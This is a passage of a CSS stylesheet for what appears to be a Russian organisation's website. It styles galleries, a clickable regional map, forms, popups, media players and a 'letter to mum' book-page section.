	font:14px/17px 'pt_sansregular',sans-serif;
	padding:6px 18px 49px;
}
#main .colums .colum1 .text p{margin:0;}
#main .colums .colum1 .heading{
	display:inline-block;
	margin-bottom:33px;
}

#main .colums .colum span{
	float:right;
	font:16px/22px 'pt_sansregular',sans-serif;
	color:#006990;
}
.title-video{
	margin-top: 10px;
	width: 220px;
	margin-right: 40px;
}

/*box*/
#main .box{
	overflow:hidden;
	width:100%;
	margin-bottom:29px;
}
#main .box .left, .right{
	border-top:2px solid #79af13;
	padding-top:18px;
}
#main .box .left{
	width:644px;
	float:left;
}
#main .box .right{
	width:297px;
	float:right;
}
#main .box h3{
	font:24px/26px 'pt_sansbold',sans-serif;
	color:#79af13;
	text-transform:uppercase;
	margin:0 0 35px;
}
#main .box .gallery-bottom{
	list-style:none;
	overflow:hidden;
	height:1%;
	margin:0 0 0 -29px;
	padding:0;
}
#main .box .gallery-bottom li{
	float:left;
	margin:0 0 36px 29px;
	
}
#main .box .gallery-bottom li a{
	float:left;
	position:relative;
	width:193px;
	height:151px;
}
#main .box .gallery-bottom li a img{
	vertical-align:top;
	margin-bottom:8px;
	width: 196px;
	height: 129px;

}
#main .box .gallery-bottom li a .img {height:128px;display:block;overflow:hidden;}
#main .box .gallery-bottom li a:hover .img {height:128px;display:block;overflow:hidden;opacity:1; background-color: green;}

#main .box .gallery-bottom li a div{
	top:0;
	position:absolute;
	left:0;
}
#main .box .gallery-bottom li a span{
	font:14px 'pt_sansbold',sans-serif;
	color:#424242;
	text-transform:uppercase;
	padding: 3px 2px 0;
}
#main .box .gallery-bottom li a:hover{text-decoration:none;}
#main .box .gallery-bottom li a:hover span{
	background:#79af13;
	color:#fff;
}


#main .box .gallery-bottom .green-img-lay{
	width: 194px;
	height: 129px;
	background-color:#79af13;
	position: absolute;
	z-index: 9999;
	display: none;
	opacity: 0;
	-webkit-transition: all 0.5s ease;
}
#main .box .gallery-bottom li a:hover .green-img-lay{
	display: block;
	opacity: 0.5;
}
#main .box .gallery-bottom li a:hover div{display:none;}
#main .box .right{
	font:15px/22px 'pt_sansregular',sans-serif;
}
#main .box .right .video{
	width:283px;
	height:200px;
	margin:0 auto 20px;
}
#main .box .right p{
	margin:0;
	padding:0 9px;
}
#main .box .right p strong{
	text-transform:uppercase;
	font:15px/22px 'pt_sansbold',sans-serif;
}
/*footer*/
.footer-holder{
	background:#747575;
	width: 100%;
	position: absolute;
	bottom: 0;
}
#footer{
	width:965px;
	margin:0 auto;
	padding:27px 10px 30px 5px;
}
#footer .top{
	height:55px;
	margin-bottom:19px;
}
#footer .top ul{
	list-style:none;
	float:left;
	margin:0;
	padding:0;
	height:40px;
}
#footer .top ul li{
	float:left;
	background:url(../images/sep-nav-footer.gif) no-repeat 0 8px;
	padding:0 30px;
	text-transform:uppercase;
}
#footer .top ul li:first-child{
	background:none;
	padding-left:0;
}
#footer .top ul li:last-child{
	padding-right: 0px;
}
#footer .top ul li a{
	color:#fff;
	font:14px/24px 'pt_sansbold',sans-serif;
}
#footer .top dl{
	float:right;
	font:18px/24px 'pt_sansbold',sans-serif;
	color: white;
	margin:0;
}
#footer .top dl dd{margin:0;}
#footer .bottom{
	overflow:hidden;
	height:1%;
}
#footer .bottom .contact{
	float:left;
	width:560px;
	padding-top:5px;
	margin-top: -10px;
}
#footer .bottom a.mail,address{float:left;}
#footer .bottom a.mail{
	font:15px/24px 'pt_sansitalic',sans-serif;
	color:#dcdcdc;
	text-decoration:underline;
	margin-right:23px;
}
#footer .bottom a.mail:hover{text-decoration:none;}
#footer .bottom address{
	font:15px/24px 'pt_sansregular',sans-serif;
	color:#dcdcdc;
}
#footer .bottom .wrap{
	float:right;
	width:256px;
}
#footer .bottom .wrap .social-networks{
	list-style:none;
	float:right;
	margin:-2px -5px 0 0;
	padding:0;
}
#footer .bottom .wrap .social-networks li{
	float:left;
	margin-left:10px;
}
#footer .bottom .wrap .social-networks li a{
	float:left;
	text-indent:-9999px;
	overflow:hidden;
	width:15px;
	height:18px;
	padding:5px;
	background:url(../images/social-networks-footer.png) no-repeat 7px 5px;
}
#footer .bottom .wrap .social-networks li.twitter a{background-position:-26px 5px;}
#footer .bottom .wrap .social-networks li.vk-footer a{background-position:-54px 5px; width: 20px; height: 22px;}
#footer .bottom .wrap .some-form{
	float:right;
	margin-right:5px;
}
#footer .bottom .wrap .some-form input[type="text"]{
	width:158px;
	border:1px solid #d6d6d6;
	background:url(../images/ico-search-footer.png) no-repeat 97% 50%;
	padding:3px 5px;
	color:#fff;
}

#main .presidium .box .gallery-box{position:relative;}
#main .presidium .box .gallery-box div img{position:absolute;top:0;}



/* New Style Sedacove */


.maphold .pink{
	position: absolute;
	width: 100px;
	height: 124px;
	float: left;
	margin-top:332px;
	background: url(../images/map-pink.png);

}
.maphold .pink:hover{
	cursor: pointer;
		background: url(../images/map-pink.png);
}
.maphold .yellow{
	width: 139px;
	height: 104px;
	float: left;
	margin-top: 233px;
	margin-left: 20px;
	position: absolute;
}
.maphold .yellow:hover{
	background: url(../images/map-yellow2.png);
	cursor: pointer;
}
.maphold .green{
	width: 352px;
	position: absolute;
	height: 235px;
	float: left;
	margin-top: 54px;
	margin-left: 0px;
}
.maphold .green:hover{
	background: url(../images/map-green.png);
	cursor: pointer;
}

.areas{
    position:absolute;
    z-index: 1;
    margin-top: 5px;
 
}
.areas div{
	cursor: pointer;
	position: absolute;
	
}
 
 .areas div:hover{
	z-index: 1;
}

.map-pink{    
  	margin-top: 367px;
  	margin-left: 108px;
    width: 100px;
    height: 104px;
}
.map-scfo{    
  	margin-top: 405px;
  	margin-left: 113px;
    width: 60px;
    height: 82px;
}
.map-yellow{
	width: 139px;
	height: 105px;
  	margin-top: 269px;
  	margin-left: 127px;
}
 .map-green{
	width: 352px;
	height: 235px;

  	margin-top: 90px;
  	margin-left: 108px;
}
 .map-green2{
	width: 147px;
	height: 154px;

  	margin-top:299px;
  	margin-left: 188px;
}
 .map-red{
	width: 184px;
	height: 256px;

  	margin-top:185px;
  	margin-left:288px;
  	/*z-index: 10;*/
}
 .map-blue{


  	margin-top:113px;
  	margin-left:356px;
}
 .map-yellow2{
	width: 352px;
	height: 482px;
  	margin-top:35px;
  	margin-left:556px;

}
.krim{
	width: 24px;
	height: 27px;
	margin-left: 84px;
	margin-top: 360px;
}
.zapad-img{
	margin-right: 300px;
	position: absolute;
	display: none;
}

.blur{
	display: none;
	width: 800px;
	height: 485px;
	margin-top: 40px;
	  -webkit-filter: blur(5px);
        -moz-filter: blur(5px);
        -ms-filter: blur(5px);
        -o-filter: blur(5px);
        filter: blur(5px);
	margin-left: 80px;
	position: absolute;
	background:url(../images/map-colored.png) no-repeat;
}
#krim:focus,
#map1:focus, 
#map2:focus,
#map3:focus,
#map4:focus,
#map5:focus,
#map6:focus,
#map7:focus,
#map-scfo
{ outline: none; }
#krim-img:focus,
#pink-img:focus, 
#yellow-img:focus,
#green-img:focus,
#green2-img:focus,
#yellow2-img:focus,
#red-img:focus,
#blue-img:focus,
#scfo-img:focus
{ outline: none; }
#dfo area:focus,
#cfo area:focus,
#ufo area:focus,
#szfo area:focus,
#sfo area:focus,
#scfo area:focus,
#pfo area:focus{
	outline: none; 
}



.region_line:last-child{ 
	display: none;
}

#scfo_volgograd:focus,
#scfo_karach_cherkessia:focus,
#scfo_kalmikia:focus,
#scfo_rostov:focus,
#scfo_osetia:focus,
#scfo_ingooshetia:focus,
#cfo_woscow:focus,
#cfo_voronezh:focus,
#szfo_piter:focus,
#dfo_habarovsk:focus,
#ufo_hantimahsisk:focus,
#ufo_sverlowsk:focus,
#sfo_novosibirsk:focus,
#sfo_hakasia:focus,
#pfo_udmurtia:focus,
#pfo_ni_novgorod:focus
{
	outline: none; 
}

#topic-main{
	margin-top: -20px;
}
#box-events-main{
	margin-top: 30px;
	border-bottom-color: white;
}
#main-event{
	width:304px;
	height: 370px;
	margin-top: -70px;
}
#main-event h3{
	width: 304px;
}
#content .gallery1 .link-prev, #content .gallery1 .link-next{
	position: absolute;
	top:13px;
	text-indent: -9999px;
	width: 32px;
	height: 32px;
	overflow: hidden;
}
#content .gallery1 a:hover{opacity:0.5;}
#content .gallery1 .link-prev{
	background: url("../images/link-prev.png") no-repeat;
	right:22px;
}
#content .gallery1 .link-next{
	background: url("../images/link-next.png") no-repeat;
	right: -11px;
}
.colums .gallery1 .link-prev, .colums .gallery1 .link-next{
	position: absolute;
	top: 0px;
	text-indent: -9999px;
	width: 32px;
	height: 32px;
}
.colums .gallery1 a:hover{opacity:0.5;}
.colums .gallery1 .link-prev{
	background: url("../images/link-prev.png") no-repeat;
	right:22px;
}
.colums .gallery1 .link-next{
	background: url("../images/link-next.png") no-repeat;
	right: -11px;
}





#main-event   .link-prev, #main-event .link-next{
	position: absolute;
	margin-right: 349px;
	text-indent: -9999px;
	margin-top: -12px;
	width: 32px;
	height: 32px;
	z-index: 9999;

}

#agency   .link-prev, #agency .link-next{
	position: absolute;
	margin-left: 290px;
	text-indent: -9999px;
	margin-top: -320px;
	width: 32px;
	height: 32px;
	z-index: 9999;

}

#agency  .link-prev{
	background: url("../images/link-prev.png") no-repeat;
	margin-left: -35px;
}
#agency   .link-next{
	background: url("../images/link-next.png") no-repeat;
}

#main-event  .link-prev{
	background: url("../images/link-prev.png") no-repeat;
}
#main-event   .link-next{
	background: url("../images/link-next.png") no-repeat;
}

#main-event  a:hover{opacity:0.5;}


#main-event  div{
	width:304px;
	overflow:hidden;

	position:relative;
}
#main-event  div ul{
	position:absolute;
	width:99999px;
	padding:0;
	margin: 0;
	list-style:none;
	overflow:hidden;
}
#main-event  div ul li{
	float:left;
	width: 272px;
	margin-top: 40px;
}
#main #main-event  div ul li div{
	width: 300px;
	text-align: center;
}
#main #main-event  div ul li h3{
	text-align: center;
}
#main #main-event  div ul li img{
	width: 272px;
	height: 186px;
	margin: 0 auto;
	margin-bottom: 15px;
}

#down-video{
	margin-top: 26px;
}
.alignleft img{
	width: 248px;
	height: 243px;	
}
.info .text{
	width: 248px;
	height: 243px;
}
.box .right strong{
	font-family: 'pt_sansbold';
}
.social-sidebar{
	float: left;
	width: 400px;
}
.social-sidebar ul{
	float: right;
	list-style: none;
	margin-left: -40px;
}
.social-sidebar ul li{
	float: left;
	margin-left: 5px;
}
.article-title:first-child img{
	display: none;
}
.who .city{
	position: static;
}
.city{
	position: absolute;
}
.city .pin{
	width: 25px;
	color: black;
	text-align: center;
	padding: 8px 0px 8px 0px;
	font-size: 16px;
	background-color: #6BBCDB;	
	display: block;
	line-height: 0.2;
	margin: 0 auto;
}
.city span{
font:13px/24px 'pt_sansbold', sans-serif;
}
.city .pin:hover{
	color:#a2ddef;
	background-color:#464847;	
}
.city a:hover{
	text-decoration: none;
}

.convocation_prev{
	width: 224px;
	height: 292px;
}
.under-lay{
	width: 1000px;
	height: 600px;
	margin-top: -60px;
	position: absolute;
	display: none;
}
.colum .link-next, .colum .link-prev{
	z-index: 9999;
	position: absolute;
}
#galery-video{
	position: absolute;  
	margin-top: -25px;
	width: 100px;
}

#galery-people{
	position: absolute;  
	margin-top: -60px;
}

#people-colum{
	list-style:none;
	height: 300px;
}

#main .colums .gallery1 .people .img{
	width: 234px;
	height: 243px;
	margin-top: 32px;
	float: left;
}
#main .colums .gallery1 .people .img img{
	width: 234px;
	height: 243px;
}

#main .colums .gallery1 .people .text{
	float: left;
	background:#e3e3e3;
	color:#0075b2;
	width:210px;
	font:14px/17px 'pt_sansregular',sans-serif;
	padding:6px 18px 49px;
	height: 189px;
	margin-left: 20px;
	margin-top: 32px;
}

#main .colums #people-colum .gallery1{
	width:100%;
	padding-top:31px;
}

#main .colums .gallery1 .people{
	width: 500px;
	height:345px;
	margin-top: -55px;

}

#main .colums .gallery1 .people ul li{width:500px;
margin-top: 28px;

}
#main .colums #galery-people span{
	display: block;
	width: 300px;
	margin-right: 10px;
	
}
#cont-region .wp-pagenavi{
	margin-top: 10px;
}
#main .gallery1 .main-post-index{
	width: 100%;
	height:670px;
}
.content-main-left{
	width: 645px;
	float: left;

}
.clear{
	clear: both;
}
.content-main{
	width: 100%;
}
.content-main-right{ 
	width: 300px;
	float: right;

}
#content .question .gallery1 .social-sidebar{
	width: 300px;
	font-family: 'pt_sansbold';
	font-size: 16px;
	color: #006990;
	margin-top: 4px;
	margin-left: 15px;
}
#content .question .gallery1 .social-sidebar img{
	vertical-align: -180%;
}
#content .question .gallery1 .social-sidebar .first-soc{
	margin-left: 10px;
}
.last-comments{
	width: 100%;
	border-top: 2px solid #009ed8;
	margin-top: -15px;
	padding-bottom: 80px;
	padding-top: 15px;
}
.last-comments h3{
	text-transform: none;
}
.block-comment{
	width: 100%;
	height: 330px;
	overflow-y: scroll;
	margin-top: 20px;
}
.block-comment .comment {
	padding-bottom: 30px;
}
.block-comment .comment .pic{
	width: 42px;
	height: 42px;
	float: left;
}
.block-comment .comment .pic img{
	width: 42px;
	height: 42px;
}
.block-comment .comment .text{
	width: 495px;
	float: right;
	line-height: 0.8;
	margin-right: 50px;
}
.block-comment .comment .text p{
	color:#545454;
	font-size: 15px;
	font-family: 'pt_sansitalic';
	line-height: 1.3;
}
.block-comment .comment .text span{
	color:#545454;
	font-size: 13px;	
	font-family: 'pt_sansbold';
}
.block-comment .comment .text a{
	color:#757474;
	font-size: 12px;
	font-family: 'pt_sansbold';
	margin-left: 20px;
	text-decoration: underline;
}
.block-comment .comment .text a:hover{
	text-decoration: none;
}
.text-p{
	margin-top: -1px;
}
.info-p{
	margin-top: -8px;
	line-height: 0.9;
}

.next-webinars {
    width: 100%;
    border-top: 2px solid #009ed8;
    margin-top: -15px;
    padding-bottom: 80px;
    padding-top: 15px;
}
.next-webinars h2{
    text-transform: none;
    margin-bottom: 20px;
}
#main .next-webinars .slider-in-left-side .gallery1 {
    height: 350px;
    margin-top: -30px;
    width: 100%;
    overflow: hidden;
    padding: 27px 0 0;
    position: relative;
}

#main .next-webinars  .slider-in-left-side .gallery1 div {
    height: 350px;
}
#main .next-webinars .gallery1 .link-prev {
    background: url("../images/ll.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    font-size: 1px;
    height: 166px;
    margin-left: 0;
    left: 0;
    margin-top: 27px;
    position: absolute;
    width: 38px;
}
#main .next-webinars .gallery1 .link-next {
    background: url("../images/lr.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    font-size: 1px;
    height: 67px;
    margin-left: 497px;
    margin-top: 27px;
    position: absolute;
    width: 38px;
    right: 0;
}
#main .next-webinars .slider-in-left-side .gallery1 div {
    width: 500px;
    margin-left: 70px;
}

#main .next-webinars .slider-in-left-side .gallery1 div ul li {
    height: 350px;
    width: 146px;
    line-height: 1.3;
}
#main .next-webinars .slider-in-left-side .gallery1 div ul li div.time-to-veb{
	margin-top: -30px;
	width: 146px;
	height: 20px;
	margin-left: 0px;
	overflow: inherit;
	padding-bottom: 20px;
	color: black;
	font-family: 'pt_sansregular';
	font-size: 14px;
}
#main .next-webinars .slider-in-left-side .gallery1 div ul li div.time-to-veb {
	font-family: 'pt_sansregular';
	font-size: 15px;
	color: black;
}
#main .next-webinars .slider-in-left-side .gallery1 div ul li  h4{
	margin-top: 8px;
}
#main .next-webinars .slider-in-left-side .gallery1 div ul li strong{
	display: block;
	color: #545454;
	font-family: 'pt_sansbold';
	margin-top: -12px;
	font-size: 16px;
}
#main .next-webinars .slider-in-left-side .gallery1 div ul li .more-veb{
	font: 15px/18px 'pt_sansitalic',sans-serif;
	display: block;
	margin-top: 8px;

}
#main .next-webinars .slider-in-left-side .gallery1 div ul li  h4 a{
	color: #037eaa;
	font-size: 16px;
}

#main .next-webinars .slider-in-left-side .gallery1 div ul li div.time-to-veb span{
	font-size: 16px;
	font-family: 'pt_sansregular';
	display: block;
	text-transform: none;
	margin-top: 0px;
	display: inline;
	color: black;
}
.videos-list{
	width: 450px;
	display: inline-block;
	float: left;
	padding: 10px 20px;
}
.video-title{
	height:50px;
}
.link-to-prev-page a{
	float: right;
	margin-top: -10px;
	text-transform: uppercase;
	font-family: 'pt_sansregular';
	font-size: 17px;
	color:#006990;
}
.link-to-prev-page a:hover{
	text-decoration: none;
}
.aside-single #box-in-main{
	border-bottom: 2px solid #009ed8;;
}
.aside-single #box-in-main{
	padding-bottom: 0px;
}

.aside-single #main-event   .link-prev, .aside-single #main-event .link-next{
	position: absolute;
	margin-left:274px;
	text-indent: -9999px;
	margin-top: -2px;
	width: 32px;
	height: 32px;
	z-index: 9999;

}
.aside-single #main-event   .link-prev{
	margin-left: 242px;
}

#main .colums .gallery1 .block-video{
	height: 350px;
	margin-top: -40px;
}
 #main .colums .gallery1 .block-video .video-main p iframe{
	margin-top: -13px;
}
#main .colums .gallery1 .block-video .video-main{
	height: 400px;
}
/* info about region people */
#main .gallery1 div.photo-reg{
	width: 105px;
	height: 96px;
	float: left;
}
#main .gallery1 div.photo-reg img{
	width: 105px;
	height: 96px;
}
#main .gallery1 div.contact-representative{ 
height: 100px;
}
#main .gallery1 div.clear{
	width: 0px;
	height: 0px;
}
#main .gallery1 div.non-height{
	height: 350px;
}
#main .gallery1 div.info-reg{
	width: 166px;
	float: none;
	float: left;
	margin-left: 15px;
	line-height: 1.1;
	height: 100px;
}
.info-reg h2{
	font-size: 18px;
	font-family: 'pt_sansbold';
	color:#267699;
	margin-top: 10px;
	text-transform: uppercase;
}
.info-reg h2 span{
	font-size: 13px;
}
.info-reg .title{
	font-size: 13px;
	font-family: 'pt_sansitalic';
	color:#267699;
}
#main .gallery1 div ul li p.text-representative{
	color:#545454;
	font-size: 13px;
	font-family: 'pt_sansregular';
	width: 290px;
	margin-top: 10px;
	line-height: 1.5;
}
#agency{
	margin-top: -40px;
}
.contact-representative ul{
	list-style: none;
	margin-left: -40px;
}
.contact-representative span{ 
	display: block;
	margin-top: 10px;
	width: 250px;
	color:#1d1d1d;
	font-size: 13px;
	font-family: 'pt_sansbold';
	padding-left: 45px;
	text-transform: uppercase;
}
.contact-representative .phone{
	background: url(../images/phone-contact.jpg) no-repeat;
}
.contact-representative .mail{
	background: url(../images/mail-contact.jpg) no-repeat;
	background-position: 0px -5px;
	margin-left: -4px;
	padding-left: 49px;
}
#social-events{
	color:#1d1d1d;
	font-size: 13px;
	font-family: 'pt_sansbold';
	line-height: 2.3;
}

#social-events a{
	margin-left: 3px;
}
#social-events .first-soc{
	margin-left: 13px;
}
.enter-to a{
	background-color: red;
}


#main .form-join{
	border-top: 2px solid #009ed8;
	padding:37px 0 0;
}
.form-join .form{
	padding-bottom: 40px;
	width: 530px;
	float: left;
}
.form-join .form ul{
	list-style: none;
	width: 530px;
	margin-left: -40px;
	margin-top: 50px;

}
.form-join .form ul li{
	float:left;
	padding-bottom: 20px;
}
.form-join .form ul li:last-child{
	float: none;

}
.form-join .form ul .text-forms{
	width: 250px;
	color: black;
	font-size: 16px;
	font-family: 'pt_sansbold';
	line-height: 1.3;
}.form-join .form ul .clear{
	clear: both;
}
.form-join .form ul .text-forms span{
	color: #6B6B6B;
	font-size:12px;
	font-family: 'pt_sansregular';
	display: block;
	line-height: 1.2;
	margin-top: 5px;
	
}

.form-join .form ul .input-forms{
	width: 225px;
	margin-left: 50px;
}
.form-join .form ul .apply{
	width: 8%;
}
.form-join .form ul .apply input{
	margin-left: -5px;
}
.form-join .form ul .apply-text{
	width: 91%;
}
.form-join .form ul li.apply-text, .form-join .form ul li.apply{
	padding-bottom: 0px;
}
.form-join .form ul .apply-text p{
	color: #6B6B6B;
	font-size:14px;
	font-family: 'pt_sansregular';
	line-height: 1.3;
	margin-top: 5px;
	margin-left: -5px;
	padding-bottom: 20px;

}
.form-join .form ul .input-forms input[type=text]{
	width: 200px;
	height: 24px;
	padding:0px 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #bebebe;

}
.form-join .form ul .input-forms input[type=submit]{
	background-color: #009ed8;
	border: none;
	color: white;
	padding: 8px 18px;
	font-size: 15px;
	font-family: 'pt_sansbold';
	float: right;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border-bottom: 3px solid #016d94;
	cursor: pointer;
	
}
.form-join .form ul .input-forms textarea{
	width: 200px;
	height: 24px;
	padding:0px 10px;
	resize: none;
	padding-top: 10px;
	height: 90px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	border: 1px solid #bebebe;
}
.form-join .form ul .input-forms input:focus,.form-join .form ul .input-forms textarea:focus{
	border: 1px solid #009ed8;
	-moz-box-shadow: 10px 10px 5px #888;
	-webkit-box-shadow: 0px 10px 5px #888;
	box-shadow: 0px 0px 3px #009ed8;
}

.map-cont{
	float: right;
	margin-top: 45px;
}
.main-play{
	width: 20px;
	height: 20px;
	background: url(../images/play.jpg);
	border: none;
	cursor: pointer;
	display: block;
}
.main-play:focus,.main-pause:focus{
	outline: none;
}
.main-pause{
	width: 20px;
	margin-left: 4px;
	vertical-align: 120%;
	height: 20px;
	background: url(../images/pause.jpg) no-repeat;
	border: none;
	cursor: pointer;
	display: none;
}
.buttons-play{
	position: absolute;
	margin-top: -25px;
	margin-left: -38px;
}
.container-project{
	border-top: 2px solid #009ed8;
	padding: 18px 0 60px;
}
.title-project h1{
    color: #000;
    margin-top: 27px;
    font: 36px 'pt_sansbold',sans-serif;
    text-transform: uppercase;
}
.block-content-project strong{
	font-family: 'pt_sansbold';
	font-size: 18px;
}
.anthem{
	border-top: 2px solid #009ed8;
	padding: 20px 0px;
}
.author-anthem{
	float: left;
	color:#545454;
	text-transform: uppercase;
	font-family: 'pt_sansbold';
	font-size: 14px;
	width: 160px;
	padding: 14px 0px 0px 82px;
	height: 50px;
	line-height: 1.3;
	background-color:red;
	background: url(../images/author.png) no-repeat;
}
.anthem-button{
	float: right;
	margin-top: 11px;
	width: 300px;
	height: 65px;
	text-transform: uppercase;
	color:#009ed8;
	font-family: 'pt_sansbold';
	font-size: 20px;
}
.anthem-button span{
	color:#424242;
	text-transform: none;
	margin-left: -10px;
}
.anthem-button span i{
	font-style: normal;
	color:#bcbcbc;
}
.anthem-button button{
	cursor: pointer;
	margin-top: -25px;
	margin-right: 60px;
	float: right;
	border: none;
	width: 49px;
	height: 49px;
	background: url(../images/button-anthem.jpg) no-repeat;
}
.anthem-button button:focus{
	outline: none;
}
.anthem-button .play{
	background-position: 0px -49px;
}
.anthem-button .pause{
	display: none;
}
.anthem .string{ 
	display: none;
	color:#545454;
	font-size: 14px;
	font-family: 'pt_sansitalic';
}

#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:99999;
  background-color:#000;
  display:none;
  width: 100%;
  height: 100%;
}
  
#boxes .window {
  position:absolute;
  left:0;
  top:0;
  display:none;
  z-index:99999999;

}
#boxes #dialog1 {
	margin-top: 440px;
  width:1000px; 
	height: 1350px;
  padding:15px;
  background-color:#ffffff;
  position: absolute;
  -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#boxes #dialog3 {
  width:270px; 
	height: 460px;
  padding:25px;
  margin-top: 20px;
  background-color:#ffffff;
  position: absolute;
  -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#boxes #dialog3 label{
	display: block;
	font-family: 'pt_sansbold';
	color: black;
}
#boxes #dialog3  span{
	color: #6B6B6B;
	font-size:12px;
	font-family: 'pt_sansregular';
	display: block;
	line-height: 1.2;
	margin-top: 5px;
	
}
#boxes #dialog3 input[type="text"], #boxes #dialog3 input[type="password"]{

  border:1px solid #BEBEBE;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  height:24px;
  padding-left:10px;
  width: 250px;
 }

 #boxes #dialog3 input[type="submit"] {
  background-color:#009ED8;
  border-bottom-color:#016D94;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
  border-bottom-width:3px;
  border-style:none none solid;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  color:white;
  cursor:pointer;
  font-family:pt_sansbold;
  font-size:15px;
  padding:8px 18px;
}
#boxes #dialog3 .close{
	width: 50px;
	height: 50px;
	background: url(../images/close-popup.png) no-repeat;
	background-size: 30px 30px;
	display: block;
	position: absolute;
	margin-top: -40px;
	margin-left: 275px;
	z-index: 9999999;
}
#dialog1 span{
	font:20px/34px 'pt_sansbold',sans-serif;
	color:#000;
	text-transform:uppercase;
}
#boxes #dialog1 .close{
	width: 50px;
	height: 50px;
	background: url(../images/close-popup.png) no-repeat;
	background-size: 30px 30px;
	display: block;
	position: absolute;
	margin-top: -30px;
	margin-left: 1000px;
	z-index: 9999999;
}
#boxes #dialog {
	margin-top: -20px;
	position: fixed;
  width:560px; 
  height:315px;
  padding:8px;
  background-color:#ffffff;
  -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#boxes #dialog .close{
	width: 50px;
	height: 50px;
	background: url(../images/close-popup.png) no-repeat;
	background-size: 30px 30px;
	display: block;
	position: absolute;
	margin-top: -345px;
	margin-left: 550px;
	z-index: 9999999;
}

.calendar{
	text-transform: uppercase;
	margin-top: -23px;
	margin-left: 105px;
}
.calendar span{
	float: left;
	color:#3f3f3f;
		font-size: 14px;
	font-family: 'pt_sansbold';
	margin-left:11px;
}
.calendar i{
	font-style: normal;
	cursor: pointer;
	display: block;
	float: left;
	width: 23px;
	height: 22px;
	text-align: center;
	margin-left:11px;
	color:#006990;
	font-size: 14px;
	font-family: 'pt_sansbold';
}
#content .gallery1 .calendar i:hover{opacity:1;}
.calendar i:hover{
background-color: #006892;
color: white;
text-decoration: none;
}
.calendar i.selected{
	background-color: #006892;
	color: white;
	text-decoration: none;
}
#main .gallery1 div.calendar{
	height: 30px;
}
#main #main-block-height ul{
	list-style: none;
	margin-left: -40px;
}
#main #main-block-height .text strong {
  color:#000000;
  float:left;
  font-family:pt_sansregular, sans-serif;
  font-size:20px;
  font-style:normal;
  font-variant:normal;
  font-weight:normal;
  letter-spacing:0.2px;
  line-height:34px;
  text-transform:uppercase;
  width:495px;
}
#main #main-block-height .more{
	margin-top: 20px;
}
#main #main-block-height .text em {
  color:#8D8D8D;
  float:right;
  font-family:pt_sansregular, sans-serif;
  font-size:14px;
  font-style:normal;
  font-variant:normal;
  font-weight:normal;
  line-height:28px;
}
.container-photo{
	width: 635px;
	height: 430px;
}
.container-photo div{
	width: 305px;
	overflow: hidden;
	height: 200px;
	float: left;
	margin-top: 3px;
	padding: 5px;
}
.container-photo div.height-3{
	width: 620px;
}
.container-photo div.height{
	height: 410px;
}
.container-photo div img{
	width: 150%;
}
.container-photo div.height img{
	width: 220%;
}
.container-photo div.heightAndWidth{
	width: 305px;
	height: 200px;
}
.block-to-width{
	margin-top: 20px;
}
.block-margin-text{
	margin-top: 50px;
}
.big-img-cal{
	text-align:center; 
	margin-top: 20px;
}
.big-img-cal img{
	max-width: 580px;
}
/* Письмо маме */
.book-leaf{
	width: 100%;
	background: url(../images/book-leaf.jpg);
	height: 640px;
	margin: 0 auto;
	padding-top: 1px;
}
.book-leaf-top{
	width: 901px;
	height: 420px;
	background-color: white;
	margin: 0 auto;
	margin-top: 40px;
	border-left: 1px solid white;
	border-right: 1px solid #c3b6a6;
}
.book-leaf-bottom{
	width: 903px;
	height: 115px;
	margin: 0 auto;
	background: url(../images/leaf-bottom.png) no-repeat;
}
.book-leaf-top .pictures-block{
	padding-bottom: 5px;
}
.book-leaf-top .pictures-block #main-img-his-left{
	padding-top: 0px;
}
.book-leaf-top .pictures-block img{
	width: 58px;
	height: 43px;
	padding-right: 8px;
	padding-bottom: 3px;
	cursor: pointer;
	padding-top: 10px;
}
.book-leaf-top .pictures-block img:first-child{
	width: 335px;
	height: 216px;
}
.book-leaf .book-left{
	float: left;
	width: 375px;
	margin-left: 60px;
	margin-top: 30px;
	border-right: 1px solid #e5e5e5;
	min-height: 314px;
}
.book-leaf .who{
	width: 270px;
}
.book-leaf .who span{
	text-transform: uppercase;
	color:#d83933;
	font-size: 15px;
	font-family: 'pt_sansbold';
}
.book-leaf .who span.city{
	color:#545454;
}
.right-info .name{
	text-transform: uppercase;
	color:#d83933;
	font-size: 15px;
	font-family: 'pt_sansbold';
}
.book-leaf  span.date{
	float: right;
	color:#545454;
	font-size: 12px;
	font-family: 'pt_sansitalic';
	margin-right: 35px;
}
.book-leaf .book-right{
	width: 368px;
	float: right;
	margin-right: 50px;
	margin-top:30px;
	height: 384px;
	overflow: scroll;
	overflow-x:hidden;
	padding-bottom: 10px;
}
.his-right .book-right .pages{
	font-family: 'pt_sansregular';
	font-size: 16px;
	position: absolute;
	margin-top: -50px;
	margin-left: 150px;
}
.his-right .book-right .pages span{
	font-weight: bold;
	font-size: 18px;
}
.under-leaf{
	background-color:red;
}
.under-leaf .social{
	float: right;
	margin-right: 100px;
	margin-top: 30px;
}
.book-leaf .book-right p{
	width: 350px;
	color: black;
	font-family: 'pt_sansregular';
	font-size: 16px;
	line-height: 1.6;
	padding-bottom: 0px;
	margin-top: -5px;
}
.book-leaf .book-right p strong{
	font-family: 'pt_sansbold';
	font-style: italic;
}
/* */




.block-disqus{
	float: left;
	width: 645px;
	border-top: 2px solid #009ed8;
	margin-top: 30px;
}
.block-disqus h2,.block-last-posts h2{
	font-size: 24px;
	font-family: 'pt_sansbold';
	color:#267699;
	margin-top: 15px;
}
.block-last-posts{
	float: right;
	width: 296px;
	border-top: 2px solid #009ed8;
	border-bottom: 2px solid #009ed8;
	padding-bottom: 50px;
	margin-top: 70px;
}

#page-mail aside#aside{
	margin-top: 30px;
	padding-top: 0px;
	border-top: 2px solid #009ed8;
}
.block-slider-mother{
	width: 100%;
	height: 415px;
